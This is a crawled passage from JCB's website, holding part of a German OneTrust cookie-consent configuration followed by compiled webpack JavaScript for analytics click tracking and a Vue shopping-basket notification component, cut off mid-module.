Einstellungscenter","PCenterVendorsListText":"Lieferantenliste","PCenterViewPrivacyPolicyText":"Datenschutzerklärung anzeigen","PCenterClearFiltersText":"Filter zurücksetzen","PCenterApplyFiltersText":"Anwenden","PCenterAllowAllConsentText":"Alle Einwilligungen zulassen","PCenterCookiesListText":"Cookie-Liste","PCenterCancelFiltersText":"Abbrechen","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Aktiv","PCInactiveText":"Inaktiv","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Alle Lieferanten auswählen","PCenterFilterText":"Filtern","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB-Anbieter","PCIllusText":"Illustrationen","PCGoogleVendorsText":"Google-Anbieter","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Andere Anbieter","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Angaben zum Anbieter","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lebensdauer","PCenterVendorListDisclosure":"Hinweis zur Gerätespeicherung","PCenterVendorListNonCookieUsage":"Dieser Anbieter verwendet neben Cookies auch andere Methoden zum Speichern von oder Zugreifen auf Informationen.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Bezeichner","PCenterVendorListStorageType":"Typ","PCenterVendorListStoragePurposes":"Zwecke","PCenterVendorListStorageDomain":"Domäne","PCVLSDomainsUsed":"Domänen in Gebrauch","PCVLSUse":"Verwendung","PCenterVendorListLifespanDay":"Tag","PCenterVendorListLifespanDays":"Tage","PCenterVendorListLifespanMonth":"Monat","PCenterVendorListLifespanMonths":"Monate","PCLifeSpanYr":"Jahr","PCLifeSpanYrs":"Jahre","PCLifeSpanSecs":"Einige Sekunden","PCLifeSpanWk":"Woche","PCLifeSpanWks":"Wochen","PCCookiePolicyText":"Datenschutzerklärung anzeigen","BShowSaveBtn":true,"BSaveBtnText":"Auswahl speichern","CookieFirstPartyText":"Erstanbieter","CookieThirdPartyText":"Drittanbieter","PCCookiePolicyLinkScreenReader":"Weitere Informationen zum Datenschutz, wird in neuer registerkarte geöffnet","PCLogoScreenReader":"Firmenlogo","BnrLogoAria":"Firmenlogo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Fortfahren ohne Akzeptieren","PCCloseButtonType":"Icon","PCContinueText":"Fortfahren ohne Akzeptieren","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Zulassen","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Datenschutzerklärung anzeigen","PCIABVendorLegIntClaimText":"Inanspruchnahme berechtigter Interessen anzeigen","PCOpensCookiesDetailsAlert":"Mit der Schaltfläche „Cookie-Details“ wird das Menü „Cookie-Liste“ geöffnet","PCOpensVendorDetailsAlert":"Mit der Schaltfläche „IAB-Anbieterdetails“ wird das Menü „Anbieterliste“ geöffnet","AriaOpenPreferences":"Präferenzen öffnen","AriaClosePreferences":"Präferenzen schließen","AriaPrivacy":"Datenschutz","AriaDescribedBy":"Die Verarbeitung ist erforderlich, die Auswahl ist immer aktiviert.","BCookiePolicyLinkScreenReader":"Weitere Informationen zum Datenschutz, wird in neuer registerkarte geöffnet","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Anbieter suchen","PCenterCookieListSearch":"Suchen ...","PCenterLegitInterestText":"Berechtigtes Interesse","PCenterLegIntColumnHeader":"Berechtigtes Interesse","PCenterConsentText":"Einwilligung","PCenterVendorListFilterAria":"Filter","PCenterCookieListFilterAria":"Filter","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Angewandt","PCenterFilterClearedAria":"Filter gelöscht","PCenterVendorListScreenReader":"Mit der Schaltfläche „Lieferantendetails“ wird das Menü „Lieferantenliste“ geöffnet","PCenterCookieSearchAriaLabel":"Suche in Cookie-Listen","PCenterVendorSearchAriaLabel":"Suche nach Lieferantenlisten","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Rechtliche Informationen, wird in neuer registerkarte geöffnet","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"stimmte mit keinem der Hosts überein","PCVendorNotFound":"stimmte mit keinem der Lieferanten überein","PCTechNotFound":"stimmte mit keiner der Technologien überein","PCTrackingTechTitle":"Technologieliste","PCTechDetailsText":"Liste der Technologien","PCTechDetailsAriaLabel":"Die Schaltfläche „Technologieliste“ öffnet das Menü „Tracking-Technologieliste“.","PCShowTrackingTech":false,"PCCookiesLabel":"Kekse","PCLocalStorageLabel":"Lokale Speicher[s]","PCSessionStorageLabel":"Sitzungsspeicher[e]","PCLocalStorageDurationText":"Dauerhaft","PCSessionStorageDurationText":"Sitzung","BRegionAriaLabel":"Cookie-Banner","PCRegionAriaLabel":"Präferenzzentrum","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Datendeklaration","PCVListDataRetentionText":"Datenaufbewahrung","PCVListStdRetentionText":"Standardaufbewahrung","PCVendorsCountText":"[VENDOR_NUMBER] Lieferanten können diesen Zweck nutzen","PCVendorsCountFeatureText":"[VENDOR_NUMBER] Partner können diese Funktion nutzen","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] Partner können diese Sonderfunktion nutzen","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] Partner können diesen Sonderzweck nutzen","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"E-Mail","PCRequireSignatureHeaderText":"Genehmigung erforderlich","PCRequireSignatureHeaderDesc":"Eine zusätzliche Einverständniserklärung ist aus folgendem Grund erforderlich:","PCRequireSignatureConfirmBtnText":"Bestätigen","PCRequireSignatureRejectBtnText":"Ablehnen","PCRequireSignatureHelpText":"Dieses Feld ist für die Einwilligung in diese Kategorie erforderlich.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie-Listenfilter","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Filter anwenden","PCenterCancelFilterAriaLabel":"Filteranwendung abbrechen","PCenterClearFiltersAriaLabel":"Filter löschen","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Cookie-Kategorien","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Einwilligungszwecke","BFeaturesText":"Funktionen","BLegitimateInterestPurposesText":"Zwecke der berechtigten Interessen","BSpecialFeaturesText":"Sonderfunktionen","BSpecialPurposesText":"Besondere Zwecke","BConsentText":"Einwilligung","BLegitInterestText":"Berechtigtes Interesse","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Dauer","PCCListType":"Art","PCCListCategory":"Kategorie","PCCListDescription":"Beschreibung","PCDialogClose":"Dialogfeld geschlossen","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie-Einstellungen","Sync":{"Title":"Cookie-Präferenzen","TitleAlign":"left","TitleColor":"#696969","Desc":"Wird synchronisiert ...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Schließen","ShowIcon":true},"Complete":{"Title":"Cookie-Präferenzen","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisiert","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Schließen","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/3719.4394fb22271a8d9a77b0.js
body_size: 265
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[3719],{

/***/ 3719:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-tiles-ga');
function gaClickHandler(event) {
  const target = event.target;
  const parentLink = target.closest('a');
  const tileTitle = parentLink?.querySelector('.c-tiles__tile-title')?.textContent;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)('tile', tileTitle, parentLink?.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=3719.4394fb22271a8d9a77b0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.1bfff5c52477fbf90190.js
body_size: 4394
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
